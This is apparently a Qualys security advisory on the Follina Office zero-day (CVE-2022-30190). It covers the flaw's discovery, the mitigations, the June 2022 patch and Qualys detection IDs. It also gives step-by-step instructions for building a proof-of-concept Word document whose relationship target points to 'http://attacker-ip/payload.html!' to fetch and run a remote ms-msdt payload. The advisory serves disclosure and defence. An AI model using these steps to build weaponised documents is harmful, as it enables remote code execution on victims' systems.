Security researchers have discovered a new zero-day vulnerability in Microsoft Office, via Microsoft Support Diagnostic Tool (MSDT), that could be exploited to achieve code execution on affected systems simply by opening a malicious Word document.
The vulnerability, tracked as CVE-2022-30190, was discovered by a Japanese security researcher nao_sec, who tweeted a warning about the zero-day over the weekend. Security researcher Kevin Beaumont named the vulnerability “Follina” because the spotted sample on the file references 0438, which is the area code of Follina in Italy.
Description
This remote code execution vulnerability (CVE-2022-30190) exists when MSDT is called using the URL protocol from a calling application such as Word. An attacker who successfully exploits this flaw can execute arbitrary code with the calling application’s privileges.
Security researcher nao_sec found a malicious Word document submitted to the Virus Total scanning platform from an IP address in Belarus. “Interesting maldoc was submitted from Belarus. It uses Word’s external link to load the HTML and then uses the “ms-msdt” scheme to execute PowerShell code.”- he tweeted.

Image source: nao_sec
Security researcher Kevin Beaumont has explained in a blog post that the document uses the Word remote template feature to retrieve an HTML file from a remote web server. This file uses the ms-msdt MSProtocol URL scheme to load some code and execute PowerShell commands.

Image source: Kevin Beaumont
The Protected View function in Microsoft Office does activate to warn users of the possibility of a malicious document, according to the researcher. However, by converting the document to a Rich Text Format (RTF) file, the exploit runs without even opening the document.
Steps for PoC replication
MS Office docx files may contain external OLE Object references as HTML files. The HTML sceme “ms-msdt:” calls up the msdt diagnostic tool, which can run arbitrary code without the use of macros.
Here are the steps to build a Proof-of-Concept docx:
-
- Create a Word document and insert an (OLE) object as a Bitmap Image and save it as a docx file.
- Edit the
word/_rels/document.xml.relsin the docx structure using a file archiver such as 7 ZIP.
 Image Source: Qualys Labs
Image Source: Qualys Labs
- Modify the XML tag
<Relationship>with attributeType="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject"andTarget="embeddings/oleObject1.bin"by changing theTargetvalue and adding the attribute TargetMode as follows:
Target = "http://attacker-ip/payload.html!"
TargetMode = "External"
Note the Id value (probably it is “rId5”).

Image Source: Qualys Labs
- Edit
word/document.xml. Search for the"<o:OLEObject ..>"tag (with r:id=”rd5″) and change the attribute fromType="Embed"toType="Link"and add the attributeUpdateMode="OnCall".
 Image Source: Qualys Labs
Image Source: Qualys Labs
- Serve the PoC html payload with the ms-msdt scheme at
http://<payload_server>/payload.html:
Note: The comment line with AAA should be repeated multiple times to fill up enough space to trigger the payload.

Image Source: Qualys Labs
The word document causes the victim system to send a request to the attacker’s IP for the payload.html. The following Apache logs demonstrate the request for the payload.html.
 Image Source: Qualys Labs
Image Source: Qualys Labs
This results in the victim server to execute the PowerShell command defined within the payload.html and execute the arbitrary code of the attacker’s choice.

Image Source: Qualys Labs
Workaround
Microsoft has recommended disabling the MSDT URL protocol as a temporary fix. Disabling the MSDT URL protocol prevents troubleshooters from being launched as links, including links throughout the operating system. The following steps can be taken to disable the MSDT protocol.
- Run Command Prompt as Administrator.
- Back up the registry key and execute the command “
reg export HKEY_CLASSES_ROOT\ms-msdt filename” - Execute the command
“reg delete HKEY_CLASSES_ROOT\ms-msdt /f”
How to mitigate the risk until the vulnerability is remediated
1. Workaround/Mitigation Detection
Qualys Policy Compliance customers can evaluate workaround based on the following Control 24074 Status of the ‘Microsoft Support Diagnostic Tool (MSDT)’ service
2. Executing workaround using Qualys CAR
Qualys Custom Assessment and Remediation (CAR) customers can perform the provided mitigation steps by creating a PowerShell script and executing it on the vulnerable assets.
How to undo the workaround
- Run Command Prompt as Administrator.
- To back up the registry key, execute the command
“reg import filename”
Mitigation
On Tuesday, June 14, 2022, Microsoft issued Windows updates to address this vulnerability. Microsoft recommends installing the updates as soon as possible in a post on the Microsoft Security Response Center. For more information, please refer to the Microsoft Security Advisory.
Qualys Detection
Qualys customers can scan their devices with QID 91909 to detect vulnerable assets.
QID 91909 is updated on June 14, 2022, after Microsoft released the patch to fix the zero-day vulnerability. The QID checks for patches only. QID 45538 is an information gathering QID that checks if the workaround for the vulnerability is applied.
Continue to follow Qualys Threat Protection for more coverage on the latest vulnerabilities.
References
https://gist.github.com/tothi/66290a42896a97920055e50128c9f040
https://msrc.microsoft.com/update-guide/en-US/vulnerability/CVE-2022-30190
https://doublepulsar.com/follina-a-microsoft-office-code-execution-vulnerability-1a47fce5629e
https://www.bleepingcomputer.com/news/security/new-microsoft-office-zero-day-used-in-attacks-to-execute-powershell/
https://msrc-blog.microsoft.com/2022/05/30/guidance-for-cve-2022-30190-microsoft-support-diagnostic-tool-vulnerability/